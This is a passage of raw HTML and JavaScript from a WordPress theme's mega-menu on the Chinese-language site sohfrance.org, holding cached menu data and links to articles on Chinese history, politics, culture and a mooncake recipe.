title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
